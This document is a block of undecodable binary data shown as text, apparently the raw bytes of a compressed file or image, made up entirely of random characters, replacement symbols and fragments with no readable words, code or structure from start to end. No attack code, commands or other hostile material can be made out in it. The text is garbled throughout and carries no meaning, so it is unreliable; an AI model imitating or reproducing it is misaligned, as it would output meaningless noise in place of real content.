���䆣�\>�3�Ӗ��*��N��j:j�O�!�/��ސ�隴���l0x�A�֍8���O�������fn��u���Π& : ��Q;#����N*#wܭ#Zi��hK�g���zwk˶ۼ��^�h��#����c�����ykA�[�S��o��0ִr{wR_��JQ<s�.~w�vvS�� )N����i�e^qo�6�ˊ��Hʁ��k�|���6�o��wI��l�J��*�B����H���T�˄��H������X�J��T@A��hk������ !*�hp�C�5� ���l�@���Ni���� Ġw��D�i从�z\{�	�`�����|�����=P�p!�ݠ:���j�Z�.��w�,�:��Z\���Y �˜�͕Ղ".�Q�"B"���<�^;���%;2ڣ���Q6l*�)��'5jr�8�k7�ĹN�j��A&}^ T�c��F�� ���%<nx,��t��P�e"o���?�ԉ�0
s�1�ˀ���� ��2c"30��r�'�zFN�pT��5�XǴrbKm��w�Q��53���_qx���L����t���J��tn�H1������N�v9�
��D2ʖ�t������,wK��L����q��5��D��z:B�I���0q��E�s|�)�q����O�������X����ǘ�n)�P���2�ZG��|Z���/��*��B%�{4���#� �"I�#�!�Kr��&��܁>#=$H)�j�6�0��)2f��6.���UwA�SK���痃�T��K>;EZ�ߧ��\l�]�R���%���
�4�0� i����J�j�h�+SH�Xq=��A�
M$k����)OƮ��<�oȇ@N�sw$d���D��`Ȁ2�&9��� � (�<)���̙z�:�񼅔����콣��8_
\M�I��L�8��w(��2��3ٌ����D�?MA����jp���fA���TjRl/��F��J̈́�h�� ��-{�,�
�[՚�	b���&i�����o�U%��0
]�0j�;��J���4ϙ�L���)V�j$�ȣ�W�p"m5��� ���X�&O\z��PsV&��l��p�4vi�@H�p���9'���w�)�h�� 8q����ڞ���/���̠���+����2�p�t�(�4k�VY)�ڈd$��ppO�9=(�	ʻj��/%k�pH[~�#A �J���'�����X.���a����Q -2��	,@�.Kmy��[ܕ��ʁ#
��k�Z���Ƣ���ٱ�h��`��?��+b���1Z��;f �W}�	�8_��vkZCm|����[*>�@�΄�Xd�����"�"w n�]�C��K�U�m�Nq��F����^!��>����W�ߑ�ɳ�X������I���`���� ��Zpo�e�JD��Q�p;��K3�-`��^K�,��b �?�=����r�Z��k���G"�����sҌ<��j��CK@ ���Z��꫓��?3m�s�ʸ���u����p������Fk�6����$�e˟ x���%�}@��A�Z��5_��m?�����'Љꑎ9D�PL2��3d�w�����g������|C�V�J�W�Y�[�{SN���'��l�8yW6hA��x����I��S��o>C����A22����&����x�8�@�ʀa���fّ�##Xt���W�J��Vz*��Y��S�Z��6���8��sjz�
�L��%ʰr����9iHǸ�D��o� �⇤dΰ�!�Xx��Ϙ�=#�
S2��.�%sM��ԩ3���2���Jȟ�Słh(����+l�Z\/�v�]��ܱ�zb<wT34���_0��Q�6zf�2��K��J.MBAJ��#��Ov�%ZR=N�C����F1��;�L����w��E�w��v���r'<�F���G�ε�֨���'�����H��³N�v�a�F���h|/{��tkf��}��^؈-�\� �Kc��+4�`�ΩV��,�\�G*Y��-4^F��Z�*j���ϵR������Z<l	׼l�`.�,B9��R5�#r���yh.s�*���¿�n��wT*��@˟�i�ƺh�w�-�&��yk���pq��{K����wL���07j�apt�B�b��:8 ��>����F2����L/n6��Nd:�o�����PdԞI�*�!�I�v�Ha�x$=b��*��Ȅ�K=��@�	6F�ؐ<$������d	eP�Ⱥ%�h���f�2b+�ztF��46�*ҥy^�+�b��^",�zFc4�+_<˖�g�*�z����Q
l���l��R�h���r� `�rRw�d���d(���T���TJL��JbMN�M�/�H�$zp��2��t��*�s����h���Ϊi:�ې&��ʮ�j����uD�mGun�'.j������;�� ��ɐ���vg�-m֦n���<-�8m�A��L�����+�[��(ԩ%諌��=v	��8�Q�c>�	�Ζ�؎c9�!��	���^�*>i�u뀏zfl�#�zk��Z��n�w��>�x���*Xx���&����+Fc���zT�^l	���w�Hi�آ�.ἇ{z������Ȋ%��j�XR�BID`�,�z��6�!�$�t K��M�jM�HK�ƤV�qF�؀J����0%�T �)$2�$g���O>������f�����9��j�H�u��jPGuVg��h��vVǟ�O�\����4�-��������ю�:</҈k����J�o:90m�ʝ ���k�^(�K`v�vHNZ�G���~$��x��ؾ<&>2c�E���K�0� *҅��`��`w��je�\��j��q�Ȫz�L�y8+4� ���^:8��,�#�,غ�66n�8k�fi�`�������D� l��I�Uh}�p��UNT��`��V�"��X��"�.�j�Q�؎J�Є��( ��������f������V:��ʝ�
��J�O��٧�����j♸�v�j��;k<*�ělvb��y�-��G*�(O�9$j(��/��L�G/�N���{Ԡ�E�C�����<�X�B�&��x�#������wǃ�;�;�ێ|�a������������2����h��Ef�8�堪-X*��g�H�^nC�����(���%�,vI�W��xA�x��g),�l�؉Q��6����R�\/d8�PśMe���ƪ���挪"��*z�Y����^Lэj��H#�Jh~�($����;��|�kh��i�٬ڪ�xz��\�p��S'u�;m�{����؁�;�����~l��B&�m�ۈ1�ï�tJ�a�Hܼ1Y�,ʔٛ��a�L9Z�w������A!�*A��K�o�	vH������u�س��{b۳x��
�����}f>�yf�����4V����*���[���e�|{��%�+)���fi�4��%�{�z��nȌ�<.�z�E�I����D��n��<�b`!�Yчa�| #��žܢO��!�=�S6B��h���N��)�����9�]�s��h�ʫ�t�j��ٮX��y��s�jvz�<�|����f��f��!�C���~�9�;$9&����%-:�����w�Gd�0ل�hԠ8��
��c�:!��&������<f����Ț�{��h�I���k�#ȗ9��_�L������y�Ʉ��5����	�%���x()x��Z&I۽z����¨ �zĚ6*ΖZ>�ߺ�v����{ �+�:���.e�W��L�
����PN���r���'K��ʅ�"���%}�9]W���Y#2Mꨤ�S^,����ݡյ����������ޙ�`��a]ilB�u��q�H�w����	��E�w/�£[�W���!�D�Ĺ�A��U�#��
Ż���HoL�GJ�j��Ӟ���)Y�
h�k���-�p6���5�+���"��,�Jc��� ��[	]��
A�����6	�8��tC�1���_�����(i��B�b�����7�g��L�������)�ZN�`xZ�μr8�T��,���$��0�p�ߢ�����-�P��d�L�T��$�����|���ɯS*U��Lǝ������[���*��Jw��ߟ������r�zк[�Ъ�)O�Y����'���[��r�)��;�@x�<���G����BA�����Wل��bj��~��������ʬ,�6�$�h��z�;�w��.��q3Z	�L�������8�y_��07��1��6�-�j�����*.؂�8�+*i |����N�D����aH�Z��bX�{����s��ġ_e�4����(��L��t�L}�M�S�J���H"���Ĩy���9��5s�f�n�w�����2ۺ�[�r�i�,�?�d���-A�8|p�ߥ__j��ÿ�KD�A����Y����b���#!��n��a!E��o����%��>t<��i]�Z4LRy��0��|��y�%/�%!�%���,L���fr&ۨ˽L|t�z��6��8�Z��:*��K�L�횃�=߫�B����U(�r�\� �����!��ƪ���S���u��/V���V|L���rd����s�Ʌ�_)��w��|F��iLG��
֓Ƨ[���9�w�a*������'��y�O������p�sp%o9��;��*_/cs;�X�A����֋��a �G�q�k2���O��x��i���B�&r>������"+M+�$3�˸p�Bҫ��୥���&[S7���G�K��+ �ة5�����$�,˨�_^�O;+�X�y"޳ؚ����*�U��QNNHD���񪇶);G��P�S���P�H�">B�*:Kl��BL>M�#vLw�����s�S4�hT�]���!�*h��Hm�vm�n�Vn�o��o�n��k�Fo��b��?v����>��[-���XS駛����4)� �>Vc?V���]��D&�F��[-֠JdT�!w�%x<�MȠ�Q�����M�z������4ȐV�#��d��f��(� �L.��� �����H��ٻ%�Q��
�7����쮭�5���R�ʪ�7�B��4�eu���l���?��4����3}��	RT�@ _w��A��du�"��k0>M��?�4]ӍR#��ض��Ɩ)�KȅxJo�uSWu���&*���vYv���L���kc�
H	���� 8(?���A�HxW��&���	�+Κ"��t��,@��z @�Ν�������Έ��ND�ۮ��Mܙ�k���&���-��A����A��줚����܁s��я�@���e=��'�s�ʊ�����0��ʁ���p��΂���.
��MX��j��=�'�0>�R7�wB�w�)�����]?]Wx�ӏ&��@W��$���Uhf}v�=�L	� �D�	�y�O|����ro�e��� �k���pO�Ys�|Cv�� ��ʹj�OX5��zx�}[��� ����h	�&oɖMxA�v�ۄ�M|Y��= i͝�=� �����ٝî��݄9���L˝��l��F@��ڜk�@������ő����I�:�����,��yF�=}���]��e�ż՞�����P�Uw^��^�IÍ ��ґ�H�N�HR��J����-�ou�Q���$y���̸ΒC)	N�.j��7���12�gu���|�h�`)�
�ׄnU_�}uۨ����L����iɟ���$&��sչ�� ��v�ц�2�-\��"ji��" �5�t|Y��% 3}z���8�5w�<	��!�:�L�ME�9����H�ܦ����$0I��a������� D�z���$���w��{���Aw��#)�_)e��Y/�`�v�E�c��X���(�"���*F�"��(��!����ۉ���Z�$8n�W�5*��9>�3>��3�	C�cd�3~yǟw��cj'��U}���1��K�ր����&�`*'��a+ra"F�b%'f�d8�t���*��vy���9XI�zxO���Ag�lk�˴��|Zǧ�f��}�y���Τ�I�%Ɋچ��ͺAjH��D�	L���u�'$z����&�-�x���N-xI�_$.w��1CBN��hm���
\�!��j��3�ꘛ=�0a����p[��/yւݎ)͋���ڸM���3μ�=�Ʌϊ�8B4>�n�fI��}���i��(��2;�xX�YB��X0�l��ya�Wt��]���bɠL{�7}�C`
=�0s,O�hy�0�L�<���!�Y@ˢ��,���A��A��	H츌���d��M+��̄�)��B��g��h��f=��z�m��C�b��m��!� ���w����1A�~G@\�ڸa1��F��1�w��Ѥ)��W��n���{��@�{6��b�
��>�-L���)A�Tԋ $���ɀ�x��düHyϑ��L�Z������c�C.t<�[�܊�yD��+���ڗ����M���L!���H�(I����:낗�i���K�$�z�02�����ý�	<�z��� b84��&��ܩ���Ѡ��@ͨ�����˄"�#�W�_0�i�J���Q���'�ow�ԑ����$��C�Ǭ��wpR�#x������C��;ed�!_X��&p�����8�~$M��ARPn]�4-r,���(�����d�9p)}f����Fk0��s�{Q����)C��Հ
�����}J�n�}���νb�����|����؅�^	>p����D��K�)���
�ƙ�[�j��M�:+[n��w8��p�����3ڇl��|9C2]H+��J����W�=0�� ���Fw;%�� �[j͌��4��1��p�v���g@���~v�% K;E$#���qBJ��t쯣��ٶ���)w8��Ɉ����E��耍(���޻a��$��Gs�)�Di�耶J|E���� �x���1b�o�	� �ơ��A�Ҽ0���wM��5	�\���ʋ�����yGZ�_t��#q
9�@������E�f�Qآ��ah*.��d�	$��܎�d��I�%��������4pO1���w����2B���N������L;j�YB���������j���LJ--)���j�'0M�yP}�h0� Q�|+�G�1A�v���m��q��Y�Ҹ��(�E�Ɔ��o�w�E�6	�8K����w����r�� �`�a �_�f3&]Q�.?��E�f�Z<$�	�E�^�d�a2'��%�eU��jE�Ug�d�%��t���w|/ȍv�/q��Z�3k$R�r�>S��~u�y�a/���3IZa��񒀗x�����'J��x�wt��w*&6��獀�̹���T��f���z^�t��~C*S��^��	�5E0{�u`÷��np�Wt�w��q���_��w�l�wFwy{k������x�ps�o<pH�d9��hk��˲��߷mL����w�����؃9ރ�؃��j��Hɻ�+��s�����l���ɚ��:�m��[�wH�w�ĸ�o���ؙ�{��,)�z8��߯\��\H����Q^�L~�j兜�+Z�����x��|�͍�X�3ʣ8w?�>:θ�錗V�����-�ڭ�w��Zj�eY�2j�頣 ����������X��(��(�[�   ����߂x�o������Q�0����<x�l��g/��(�nx�d�履�~��~(�wx����V�|[����ڿ�n��	9��0�<�� z�� ����O�C0��؀����y��?�zH���袭�C��؊���� �����i���6�����/�}������.h�:z���H���� {��wn΍�갗�����}���2���Х^��&O���@��� �0�X��ގX  �!��  �_ ���k?����?��ψdO�G��A����i��a�lx�������I�T��<��=�m��1w8��QQ}7��Я����9I2�M��NN
�I�������y����t���#IL鼸��	��u�2I����ax�bP�0.�6�ʮLǋ.��(�P͢F�� Z���=��� �����=`��w��q�E���݄���p�����ϥ�_����������H>�1���H��@Y�[��Y����O�i��P��G�������od����`؉dщ�x�g�a��}��s���Ϸ�=P�؟�0�q�=��P]	xkn�� �������������Z��:��x���
X���j��)��y�}ȌTH�F��X������J����+�WȺ6>����>Y��p��W���j����쫣��.�)���4ȏMw
�>��~9�֌��}�퀏��8��搙�z���I��5����N�����x�.8��x�\� 	� ��p������L���φjO�U�u��b�fqw؉kH!Zx�n�i��	�š�|+��0�w�ƀ��l숋2�Ɏ���>(.\��(�N-�e��3m�YH��Y���$�r�����1�鿁g��X؇�H��ȋ$H�UȋoȌ_H���������p3��Z+gx*)� .��}HI�,����=��x��M:wj��h�
��Еӂ?*�@����{9����p-�C����0��_ܖ	�\y���j�� ��Ȏ����;��;�� � �/���� B w���O ���!g���x�kh���ih�~���n��/��Y�%�С�!�N�9N�w���x�0��x̶��H�����̜�	�풸 ���
�J�]�%�ҋ	c�
ȋ�H��������H�W҇����1��آp�x�wx�A��3�����+�{+���}�9wJ���8��̙����k܅��������l�����,�^�k��t��J��:��������h�G1��#5S��������!�#��N ���s �<`��g�7�y�H����wx�i�ZHϯ�'"#��	��q�`,� #��(�E���+#(����������̣|���;��_��f����00�������������o���h����)�Q���g81[��?9׫���q��������>�Xɥ�ڥ�wd/���X(Q��tn	K�I�bI��9m�ʄ���Gڨ�������:���c��h�h���D5�@�� i/;�����#�d��f��́7xA!҉w�7���ㆷ�.B����>p������ ף"�x� jH�̻��HH0�3���������K��xi���{�����H�d؏��_�K��K�$EV���x�͸��苎���� j����o@1s1(��)��0�(��}p�A���ޔ �w؎_x��؎���@����/�b����e��R��^�JS�8�|�8���/蝩�(/�=�.��2�Q�@��[�@W����6T�b!7P�l��������fq���B����7+p����pA�v���ÿH��2�(8T0t��((�K�.X����C�Dp��g��'��ᘉ`�؇oH���������ES4ERtJ�d�V4�$H��q���AޠH)����X����2�����,��ܢ��ڠ�V� �؎�w�L$�����~�Oj�&�SN��j������L��H9S
��U����t�w��wd�Z>o�C����'�UQ%��<��;�^@����累�q��\x�\ĥ7���qC�����C�6]Ӌ���a"���H�#N��hN�?t��s�7�ۄ"#���]�D+j'Xi������.Mx���@�<�a���hJT�P�E���w��]��P��D��ϼ�B��l+�aH1�2�$֯̔qĢ�q�O�� �8R�Ȍz(�4��,Jwڄ>ʖ�i� ��w�N��F:���TI�%/6�:��O��R�uG�5OO�5�؎�dZREo�֪T��iS���h����p��Ęy�Bg%!v�r�y�Ei��p��-B�4m�KM]����W3pB��ƚ<����/j��x��8���DFi�w$/���1�Ē��X�(Ȅ5X��X�MX����Ȼ����fJVDEP�e_&je���K��	���˵B1�Q�'u$ޫ����2,��w�^��A�����x�'H"�wNJ�9�ь4�^30j�D�9�]Wz��-V�������^�(���`�Zs4�ȏ����fo�z�@�z��!i�������!g7�SAp�����i�E�e�A�ޓ�!""M}"��H�b2��f;�w����DI�ڐ��x�9�5�۸�C��i�dB�@WH�}H�d���hE_�e�&j_���vE���i�ʜ�������;kw�L�"Q���t<������D��\z�p&�z��'،�؎H�M
��;��#Q�wx#o����w��
��:�5��|������&OO�3����zMz
�S!�_����枙~�/@����9{R{����u��яأ=��+�Z���H�+=��H#t�9�9��d�DBh�׃�k��yG���P��O��N���ǹ�5ʙz��<㉮5#�k�������H�����8	������.ܱ́y�s�|�<)�[u��R3�X(-jR\!p6�M�{W�4D9�����`[����1�M΅w��X*� ���w�xa�G�H(��M�����(�u�d���ص��xX-�;�oq����L+��Jx�Ǘ	w��:3��b����.�)��\V����p�jM���q�nE��u� �w��7�cr��U�tcߕ��fW7+s����aw���S0�aQ��+V,� r{�
�����)N hv�� �������� ��脅wQ	K�ZP���,
���(뎌�� ���D��۶���r�K	�H�o��!/�������0�-(���w�֊h�ڠ��6Q!�.�B�* r���b����"8�-��B��
�$`�Y�<\:i����-���+&CF��5�{C�6��YF�cY���:�

����� �L��K��ï5�9·�B(r�}܄�M�Y��I��&Qn��,�>��;��f�zrI�Rz�a&��� ^���!h5(\Ç��:���J1'�n� ������ ��8Ɂ��J��Ʌg%�̘��KL	Z H��N�K������T�%w��\�k�"���@���h,���������)�Cpj�*i@O*�`���L�!�F�{��$rN7����F��j�i���C��T:(��l���3�0�_5~*�[5�L�ӓ���+:�#9��`����Z(j�����<Mȃ��X���L�;�_ջ���V Q�C�O��E��Ҙ-&�g 5��z6�B��>��5}�q~�_�ȏ�pX��7�s��M��ذ�ݘ0w�Ijy��f]� �#����pi��֙j�������w/r`�������q�:,�`n���i������/4���2�Y*	��`���P5n���ą� ��(=�Y-����֢ˑ����
�\�Vn�O�n�R��@h��xE�9!kذ�)�.�8A!�{��i�ߋ��q(YB�F��- ��	��X*�4k�i�#�ɹ�����àd�G�h@�Ȋ:�r-�X��}
���M�G�D|hD���S#تkl��L����6���ō��(I��N�p����a�w��ښ�\h��[�&y�ԋ����6l��*�h�E&z-����@�Nʏ��$�g ���y���"����ɀ�����<��*X��˓�"���T.�w��\���( �;&�ԁ��"	�G`� �TY�>�X��\(��`:J;X��ôP"�@���aaލ����õQ��Z�t�erO3�|���`�7D_�	�'�q���P���p��.�,K��Β��ϵ"�����镵2�P�	��:�H�A��w]�:,�Q�v�y�|��	��
J��Z��o3���@CH��2� ��D�鎾�Ʌ�ɋ�R(����{z 0�.���)���?B4��C�l\��>�JM�  "[t��q���-��M���@�HI�Ȳ>�����笼��8���)�M��0I}��K����^�J+�d�� sސ�o��>/�}	Ǿԟ��ÒK��BOJ�!��K�\'�g��X�@� �2I�����k��d,����4�d�o-��� I�dϷw&����q,�T�ȋ��pAы� ��ů6N�.��$|'��lÓ�=�2[���Ȃ�x��i8��āO���r�Q)*ګO��9�0��\8����1
��-�JI="1)��{R���1`����Sʯ����i��Lт����d��m~Ѡ�h���Ȋ�h蟋�|�xt�`��^9��?���\Ӫ��H=��2/��p���h���Kk�{)l���|�F��4�;`�����uc�� ���~���ܨ���4�ͦ�YԨwʅ' u��7�Eg��Ú����h�Tp�>�^�,}��u�`;�eű٧�*������^Ɍ�<*�/���M0�"��,��x6P��
ăw�GY��H���aFݭ"�����ˣGh{#E��F���([��;�C�1�{���H���(���*�u�	��Y�XSo�(`���R茔4HX N�^=�.�&Yi�,9��ļ��O��JI%ܹe��/w��~th�����
�� �Vy���Mw�����55)nR/.��\�� �5��� �9qE{J�8��`�Y��������,{(8v�����z��X�cH �Μ��b����]#�w��wi*���� ͑.y�昉�� ����O���r���sH�޹.鄦B�?�`b��ݒZ��rߑ�����9�YM<�w]�HNA��h��-�`x���hܨ	����<H���8��Hȃ�
�㋄�Ɂ�ɚ螚`1�t1��
��I�����I͓��X2��%��w�SI��<�L2�p�$K��s2B�����3h�0C<����!�8�H���D+I�o!�~=�H4m���4��v������+��"�Q�֠:��P@����	�Z����Pc,���0�������	�8�p���-�{5?�9{�H5�p���M�P��a(��� �=���h��
����h�+��I�A���S��h�(���	2Ȍ�(���85)��S�[0��L7���ұ�"'ywQ�i1��	o荏Tk
�i��o��<ϰ+1�<;�4O�2i��!�<��@	��Ӹ
����p1����@@,@������I�TI˛J$cɖL2��I�t@�8�(�D�J�e<�p(`:k�
򇻚��q�#(�=����[���2+�꽆�(�����Qmᘾ�K�t��@ �� �����2�L���舰舎.�؉�P,0	��4��ٚ�������x8.��-�r�0�w��r������ ���������Є9	����KM1о[:�<i�%ÓI����ru��<��
��X�������*
=YζP7hh6L����������<��y��������h��lFܨ�f����y��
CO���{O���I��ǡ(���t�D2��i�@�cǨ��vDI����H��������Ҡx�9Az@����X�\����r�Py&(p	�@���Y2s	����ȍ���B�K��/�wqR�B#lٵ���,��������g��'��"����`��8�ꀍ0���ʀ�� �����%J"7$����8��Ө�b�@�!<���P��� ��P�� E�@�0�`ި�1�/�:��N
�7Y�E6�6�M(�@�/~��N�Ȍ5)�h�u�����JXҩ�$��%���H���Y ���Qc�On�x�ޡH�a����yDOeT���$@r@;�@I�I^�@L�i �wL��J��X
�<�� �Ac Ag����ʘX�[q�0s	b��rA� �x򇒈'���h�B-4.����Z��y=�)�9T�9ܢa�â� ��Ը�:QZƁ��Î@�ȌL��xӎ������H�����A>8�(��p���-�k��(�Ũ��z��
A��aQ	/D��}����(�����p�0�Kz2���7��6��>]��j.��%>u�.x#����8���7%)�������R�SL��	(�w]8R� �%	R��nH
�G�4�	4|�XE�+1���pT��&��Տ-��T}|�s,�,��4;�(G�ύ�Ah:2hJ�WI�pGhx����m�VG���xI�l�m��EX�{�r���:��d��zr�M�Y�ć�����5�-+���	i�򖺼"�Y׽��I�D�+���P˿x���
��]������рv�=�5��f�%����L4��[��}��(��x�x����"���D �(���w�=��,���h�`�p1�S7�j~��6h�B�:�S�y$N@�6`��b؁�:�6�2X�5�]T7kl�ݙ MF7����� 	��n������
hB��^�{FDI���_��,1h���;��lQ5UG�`�\�������̓�o8I�<췛�
<�<4��<_G9_�X��v�t�g�3��{���"��(P����u-�j%0׎qW�k+��P�ܢh����622 �Ԁ̢�)HZ�D�ʄ�5�w��
�x�����q��\ChXQ����艒��0ׁ��n���C-q�ۤ��!R����	���������0�����pԩ�=��y#.�����jS2�%L`��ͱ�v혝������1�x��^:���H����1����p� kBM�m�;�ӊ��<�[�
k]��C�{�j�V�d���p��R�A�VI{�	�X����.�)���AX ��d�ʮ�e0_�v���E ���M�٢��3�(�Bw�x���4~�80W�9P)�Z针㘓��c�;���̢����Q�en�Z( ���YVZ��5�@���5Qq�55�L�<�������9L�#���I-�Dv�M������ ��c����&��)7�NA���کX�]\�CZ��Ƅ�-
q^0~7ˑ��Eޱ]��HɅ�Aݗ��{)���l k�Sk��T�/��H�dH�g밻
�� FO��� ~�깊|�c����yk�	�\�k�㔄Juyw�7I�Dx���]!�c�3v�5���Xc�=%m���i��w������м�\l!W8p��BD�n���}ژ��;x��h(��Ʃ�ʌP��7{�Ў2$� \��)X���o(�o$
oŊ� ��0AL�(`o!�����!��
��˽d����	�r����	���0��h�I�aN�N����)Km�PX�\;8j�A�2�����Ґ�X�LbMy����,/M��N��ȋU�#�!T����^���w��^ް-�^��^����lSR���@�M�<쵖`@T���l�������_2�C!b�mٖ�c���:��q行e�mgV���'�(�r�Y'��03W��NVdW���(P	o٢�:�MpW�=�.	�:`]��) {�U�h8�������L�>���|.���܁�����||�%���ֲ��� ��Ԙ���������-�h�����:�1E�W\~K�a
��b�����©��7u�!�w�g�x���XaIP7����qQ�]RȻ���*���W����;Ǿ�XԳ��R���l��0G���<G�����c(�y 4��@��A�TI���v��A�K�C	&?����B&~ȕ��Wc���\c �dw���Jn�r�ٟ�Y����
WÒ�Y�=�)�/�����������L		��N,i},C/��hp�F�w��dyǫO����l��A���+*ƶ犌1��.���Nq'�G��6���H	�'�w@�J�Ҽ�_H���ݖ0,W��	�
��@�H	���(Z-��VI�/*�=��lIo� ���L����6w�y�$� 2lzɭ��=w��	I�����!���o�(:d�脐���~��NC�v�v?��_�q�����S>�S���en������oF9���}fV��G��s&a�.�ڶ��a7K7�H5{� ��et�Fؓ�w�ؖ�xxW�wa���`h�������p����_G͖�J�� �
w���j ����Ԍ+��C�G�xD���x��<�밷X��k�l�Zt;l�Zt��X�{���(z���iԌEE����^�Ȅ���N��p@չ���L�<����^Y������Ō����JøA��O����d|�؈��N�%4zӚ�M���	���W���1����
��<è�(�E��4���������֨	*Y}H����	���,�����nї��c�������-鑩'9C8�M�w��|�g��l}���x����ΈX�T������jQZ8K����:��yK�R�լ�TX�O�#�͓�THy��ȿU��4:ŏ��ד��O�}��ٓm�X�u��雼��G�Ld���{X����������CB�;4:^�����li �~���t��<*�"�j�whp�U�n���8K��0�l��vx�iZ��ϲ�1���R����Q�ʳ\��wD1Ɏ9�X��rX8�؜��L��ͩ	�S� �|Y(�����.<�w�V����U8�+��a�C�w{F��/z�� ��yG�����k��Xb�����h���1t{̥�􋅙F��_������<_6 ���( �:�ȇX)�Zj�=�	 �4n�&�×�;�#�������L�6	E8f]�uUn�'����YJ�0	���˼&
k��jp�Ⱦ��� �l��$��O��P�N`���v��c��y���R���)��y��2ǐC�N� �ͬ��R�*9u��P�+�uKΟY��w�+����d(�T��L�� �",-�]���`���9��f�	�L���DE��͟rX�R��w����,�:�\2�!/��#,��J W5l�O�KĒ]9��ڱ�V��4��D�����ޭ��$£Vӝq����Z݉����������HO� ���ɖw���YJH��sB�:����h�� Co��ɍ�L���<ޡ�x/��c��������H�H(���QC`��K�D��`�Uh���m��h�����І+wb��c��������F���a4o�8�X4i���`�����]/��l	|�M���ʛ�b�CB�����,+��� ���cV�LND�稀��?����N�|�0�XL��q0�u=�K�B����l�w����c��lJ�HD�싏^͌���Ĥ���\���,}��JB�j�7��+�}�u�E���jDo�b�����FlEo
g1�qZ�ZȎ��i��[�'B���H���ϙvɋ�4��qs��`\�Nw���r/�uQ�ش�)^�[8�=�x��I����ɘ�h��$��9�RY��	������m��������(�����>�
����x�B�bj���Y͢��k���309�X�dd\O�Q��� Y����v������>�(|����e���Tm�1C�N�֨�+qD➻��^���������>�t+���i�*��o�����L?�^N8w�T�d����t�mF�8�,�w8�����w�����	��n��wR���C�~�<��c�A�����V N��Di}R�F9�-���[�
���Ȍ�@+��rZ�J�6���pN�<i
�<j�_�Hu2(F�0H��͑JX_l�-��׈J\3<����2� Ҭ����a�𙁃����ō˕�:�JqùВ�~�n�;١��y�p��芰��jk�d���ƣ�dz栝��j�Y��a�����GX⻗��	w(��'�|{� �(�Z$�"�5"�} �������Z �3:���wZ��o<-�e� K��_9�2&���oh����N��H����*<�Dl���~�ՈŹ��R�J���"�B��,�0����*BG/�"d�(�K�C�n+��d��$�.{�IS��H���f����dh��C�؍7��+�B�ɴc:Q�t+�UhӅܸG��(k�|��e�5�<�t�=R���	�x�?���H��v!(af�y �j��΃�$�_lM50��lI������A�Ȃt)�����<T�������lw��@J4����E-�E%O�]� �	,t�
x����X���L���܅���O[�Շr(
t�^� �����@^���)RD�Q�����L�*�S]ɝ���H�r]���DɐbU�0��^WՌ����؞�ݞ|�����X��hF`ڦEm�㝂ϰ�n�`���j鈋��Ƚ܋��M�-�G�Ȃ�X�y��:ݪ�$�f]H������@�Ԙ��\��ʵ��<��}ɗ�	��ȃ䩅�H���0W���w�4UCIM~�J-�>���`���
5N�L�:�w�������|��Nv�����a�60ɨɊ��*Tu��$�<��X���*��Y�O��O��%�E�X�������xD��]�����G\NF`O���[e(\O�@
�Q]���*������O�=���StHD�uHP1�x�R���<U(%՞&��\���A�tK���+���hK�["������S��.冒���_��K�mZ(L���)���,�lwR!���J	�%���§!浪9�*d��c�Bx�jĘ.��*9��ދ�8�}�R� H�\H��ȣ\ȵ�șX�0H�u��!	�0�f9�3]a`�6}M�hM�@Le��A�͒I�	��N�����k�XϘP?�ua�4�CĔw!\�����Ip�ǈ�L�Ȁ���h�8J����������(�I^�O��E�
O�A<�������\�E� ��h�����	�ԌX��^h����	� ���KhH�hK4�̠[ew�K�`���`�� �þP��RL�@� U�������yl�9�؆��^I�8հ�^��KڎƑ�K��KЁ�PH<����̒F.�Z��F��˼��L����^�պH�"�c�m^)�ʅ	؀n�$V�|,�����؈����6e�*�5ʵ�Ʌ<
�Ј�8��
��.�Xȅ��,�R��Ј-Ј��b���� �`N4DC���	�w���X�n.�m���P�t5��	%͡�����mGw�w5i���W�`M4�	��Ɂ���LI���怷J������,�a��	������ΏȾ��X���8J�RO��
���^NZ�@MO\l��7��I��@�Z P1�δ)U�Z�=��h��t�W,ŕKfE��a�����V���V��L���)�l�8��A�R-�Xm_<Z��V���-:�dmA��zh!z��:y�Y�8�*��j����8���HAt�*�
��Ʌ�J�\1���؉�8	�\��"�؎�R w"uqN]��@Φ�k�8�� I�P��`�L�M�4�Nt%M�tsyCv|��qH�0��a3��U�NMS��o��t�H��̮܏j�Y� /[�O������@��P�����x�-J�E?�Ϭ�������O\��� O�� �jc�(�	���q�7V�%4IVl�nlJ�$J���K2]�1˙P��鲐a����-��o���F�1I�\�v����\䢩j�}��|
�h�dT��ܘK��� ���TwH��MyL���.'��{�� ��i��ո����K*��^�b� 	�v�-e�	1(��<d6P[vf'S���Nu[��ʒ�H�T�,M����$�siʹܘ>�X�����D�Dv�T�Q�N�T�XΖX�x�����<ţ=�#B�Oc�Ϸ�O>����h�@�'	�^f��z/����!h��|��̫� �Y��UdJ]�Šz�:d��P|˒�O2~�)��h@z��i�X��p���K��˵�w�sJH�$��lŮՌj=�alG��Lw��!�DB�T���&Rן����xؘ���Xb��������؂�d�[���-X����'ѥ^��,��PH$�ޑ4ʣ8
��"�\
�8� 
�X����9C���	Y����PH�8�l�9Vr�W���K���s���kv�Η����8�b�#kM�41� ��Ѡ����c_/�:f�����
�pX���:�X曼Oɪ1����{��z���ݓ�@\�� 6w��)�&,��g|~�}N�! dl)Ŕ]l|z�Y:�tH��ҵPKr>'��J���t�Fo���Ԛo\N�>͡����LԞ��ɖ�-�`�S�a(�&�Pi�ܐP�IGN�,��{��C��oL�긭b��]��k�*f�*�J����~*���V���n�t�t{�\�����بx��P�MÂy�M� �� H�O�� ���P��^/�^���ά&�|�����@�0�B%w|C�,k�D�(I�u��A�L9�wwK��(����g�ɮ}Ξ,�d��O��u�� =����
L���������C�$��T�Z��{��̀�ϕ�N=7"���H��I�(�Ŧd���跩��O�\���̲P���m�ԁ�Ot��ܡ��a:x���x�!!Ҽ�˱�֜�?�LjY	
�Vj�K��� ə�ȶ���pz|R���~�Z�*盇�S��8*��]:�	�\�������>J�Ю���x
�4�k��XT9n�?�Ԅ�
�,	�Tw��D��ce��N�p��jŃ�ИO�%q�
